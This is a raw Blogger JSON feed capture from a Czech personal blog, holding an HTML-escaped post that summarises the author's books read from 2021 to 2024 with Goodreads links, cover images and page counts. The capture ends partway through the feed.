href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8281374129880338707\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html#comment-form","title":"Komentáře: 19"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8281374129880338707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8281374129880338707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html","title":"Recenze: Farma zvířat"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/s72-w218-h294-c\/big_farma-zvirat-Zok-29638.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default?max-results=3&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 17347
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default?alt=json-in-script\u0026max-results=3\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3\u0026orderby=published"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-2665506232468730297"},"published":{"$t":"2025-08-05T14:46:00.001+02:00"},"updated":{"$t":"2025-08-05T14:46:09.769+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Precteno"}],"title":{"type":"text","$t":"Velký souhrn přečtených knih za rok 2021 až 2024"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s2240\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/w640-h360\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EVítejte zpátky\u003C\/b\u003E\u0026nbsp;u mé oblíbené rubriky :)\u003Cbr \/\u003EMáme co dohánět. V posledních 3 letech jsem začala aktivně používat\u0026nbsp;\u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGoodreads\u003C\/b\u003E\u003C\/a\u003E, takže pokud také používáte Goodreads,\u0026nbsp;\u003Cb\u003Etak si mě neváhejte přidat do přátel\u003C\/b\u003E!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ERok 2020 jsme ještě zvládli\u0026nbsp;\u003Ca href=\"https:\/\/www.gabux.cz\/2021\/05\/precteno-za-12-mesicu-leden-prosinec.html\" target=\"_blank\"\u003Ezde\u003C\/a\u003E. Takže začneme od roku 2021 a skončíme rokem 2024. Nebudu více zdržovat a jdeme na to. Při kliknutí na obrázek jednotlivé knihy \u003Cstrike\u003E(nefunguje u prvního souhrnného screenu)\u003C\/strike\u003E\u0026nbsp; \u003Cb\u003Ese dostanete přímo na mou recenzi\u003C\/b\u003E na GR. Při kliknutí na obrázek oddělující roky\u003Cb\u003E\u0026nbsp;se dostanete na GR souhrn přečtených knih za ten konkrétní rok, \u003C\/b\u003Ekde se můžete při kliknutí na jakoukoliv obálku knihy dostat přímo na mou recenzi\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ek dané knize.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVcG19GJt206GKyiZGWdDYhJ-qzdRI5G5J96iTjLEQLEVa64v7O4u_qHcMGcqnX3mQbW8ibOddLLIsZLWjqhIZXBcHb2oHsszHcQRUpTyHvjZwofjaQCHGRsTbQJd_JsakRVyGFYTp2u45_zo871AWqRmYwB9jxSt_HBOt3HGawsgYCw4oa3rZHOjkI8\/w394-h248\/IMG_7470.jpeg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"6816\" data-original-width=\"1490\" height=\"2926\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4s6QbnitN0eOvuSw6oCKlX9AKp3_BoMj1w1Oaj0GVOUevx6s4zBAz1BcTNojd61qPXzNz9-emK_ik7vmWOqs1A3w-_HJTVqTkVppSJokCEKHi7MJbx8JzNoxvbMgptf2o4mYea4usftNs16Kn4qZRGbeZ33hUl0xNNVOZ-Dx8ch5fGTAw-S2oYDCzl0\/w640-h2926\/IMG_2289.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgy7o1nTgmQAN2Q7R0YLUinaht_-3SCrVrmmzjRu2nc5p3CwQpNsOAid3gw26SZwbpOBiVt0IWqF9dU9UPZiqJ5uHP_oojp94oZzS36MuOiJXdNTuNKLTBy-0lBAmFYLLMRrChKpENuQ15Bcx-2Xry6KR-vREcyX3quNjsQkY7uSBxwAfYc6paA-xkjw\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3778152972\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"935\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNrheiJdg-5k6oZLEaWWeMPwI33RxjOxVj1I9ff5_WcbmtKam2Y9Ye6uRq3f2R_yocZp6Gi0dhhDkiFTXcEmb-xXxoZOEW3mLO2kFMqEb3eTbSQcNnigR5zO4ra-Z0iAwEmOPXBt5FT7Sk1EGpw-ffWD-Dd_a6EVLhIp75fr_y62md3BCRtv-BHV52Gao\/s320\/IMG_2279.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4133807577\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1371\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EZHwwbfvjlRP9SOPYt6vkqq61TE22KOP093vNmr8qZxB9yyxxjquOvFADdeWKbFwC19aZ4rov0F-HFQtTJyjKXB4qukN8M7lDAyQ3IspiGYiqrBBD3vy3_WGoV0_pn8xNou4D0tfNpJX7MWmTs3ai9yI-3MRgX8weaJOpZxP96IGm5RNhvPduNKQsaE\/s320\/IMG_2298.webp\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 112\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAIOGYJkuAbvy1RAaagNpC0vf7pgnB4bqOj_UAF5j5rEIQ7J9zZLXqHzurkSkwUo4IoUTOGj56Kr-LBipgKV6qkX5FRv9pElI1PcCcXDQrVY8tNEvRrDrOYNOd3WY6eATMvBrBZjPoc74-6Pk_sU8BqG9487FL_hNNdDdnb4DToErK949ePVhHw8-if8\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 720\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 5 knih za rok 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EVynechána série Prokletá krev a Kate Daniel’s - rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3876341980\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnYcqZTNL51Ezrry6PBWcBICN86TKEyLhf47-sxfKesjWtK3bJIjGpGNFliEefVZ97tZUlSdpQupAyuJuIfNOPxDrM2xSCTMfkEBWXGXc1nlY3Fu9jgKzorI4eoCSCLpjUlt3PFf2tgKu-DA8-kMX6FKuF1XSjn9xicwz0sKyHkcvZiTKfyFcIz_q7eQ\/s320\/IMG_2301.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4044234438\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKOBTodU9wc9rA1Iha77TbNqZHIZmKvb7N7S4_bXEnox-t8Vj7S7BnQx_l_c657gbWrIZb7BIDStDIzlxv8p-OW0ly8n2YDdRzWOlHExM0klaItvCfJe3cJ56aUnxZMWfpgzmSJxVuO2kt0Wb1syMtfpg3T3lUR9L2uxCvSuoZHJIponGB6zg3gXJf3M8\/w199-h320\/IMG_2302.webp\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3760179823\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"363\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qs_XqyxXEXS3OTHQD19hTkcJrx6RP5qFun_mxW30iuFIoD_mMCLrIINpkzPohwjB7ZAmp4cz976u7UseDwbNEFO3iCEpCw8GvyojG66IRgPrF-WtfAlvdfj135iqFjHDdYIEa46qKGgEmhXIjVkEKUxjQTJAxZhRTPFjWBASylWs9ZOUO4UNPbo_7Wg\/s320\/IMG_2303.webp\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48tXwyO9t8GJYogdNOsUTs0wxQcmm15_K3lLJoB-TvZa1W0_nUzJ7YR11rjstT4DxI_KFzE3v2cdiZPHF71F-Dg9SCDIdyylbk03dPVZIOl3d4klAUjEDrgOGHA0tNsG46lKWhPrm-DsTxemF3M_DoUKhrOwBZb-DehwiXPz6-hj1OLrV8BnL34OjVnU\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WLsuj6ijZ3kgekCE9z-pnD3UEOrTWvkON6CJyGbWhhxsH5fZAWbai8qWPf-pFT-pGgvtgCXZ0q0lna3muPXX-YOHdDdhN-xaYcqOUPzg1sXk0ijmlgNgY68tZOZVz2aI1TvoSf-XRs9ZvKO1imMI4txLXKTK1a79xQ-P1fuGbXJ03HzCpHJcDD0CyBs\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E 37\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E 11 205\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E 302\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E 4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1170\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx3yoSBa3BwXCmP8eLEx3jVD-EmtfxZfHvxpuihNs1LXzhgstJKIU_OYFoMiefPaGA6BcFpGS_fKJjIzCdFJBKjVyVjhVp7jdTdKdabn6FSwG3bx0hi86kOFA32LO3JFuPZjSu_xXMbWdkti4ga6PzozLISdPYPNagSX5MbOU18x67TJmAA8MpwNYhSg\/w400-h250\/IMG_7472.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3941\" data-original-width=\"1500\" height=\"1729\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w658-h1729\/IMG_2291.jpeg\" width=\"658\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9rx-6mlhGSyiJ9WJhx_9vO0_Q-dqnKE-EEm6HEyx0EVKOZB3wwHcGrmLsknEDbb_kyKgHfI6fKbWhmLNnzE4JEDbxx2AyZ_z26KcAGj76cMRoohhm96lHx92yBUcnEfxPe-fpVqj-JV0o-5r-YVUe77NaDOJp3mrW8SYIIuJ8t4XJyj0mbQHYPl3tY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060169648\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"683\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxaCmPYUxlo255QLOwFTf6elzaPtGfZJhmQRGbwQX69xG1A0H3EBGibsT3rbt5cTDSHiLIesJp0mkH5PkjPlCELC9DnUjKitr7UWc_OGrybJS5gAyu7nhrElz2Am_pw-Des6Bkr5CuKnbpdl8kK6vqzfHd6bBoWZS2NA5CiY1u_v_30IycWSWPNuwYyfo\/s320\/IMG_2305.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;125\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060181248\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"258\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvYrpo-FgYsuZ2X8ExscC7lIDdUcpdKc5ALmS_dFzdbgua7d7Nn0otipY7zSuPZeKOo_Ho3HMbhlB3IR80qyGhmc7DDL4FF7Lx-YcQIwND-oktRZ9aNRxqeOBBv_sCc5tomHGv8tVvq5o4Kl1IOK_mt6RX2pL94HaqM5pfm3EHfGPhkOmjQm6urWVjxA\/s320\/IMG_2306.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;404\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Prokletá krev, Kate Daniel’s a prví dva díly Krásné katastrofy- rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" 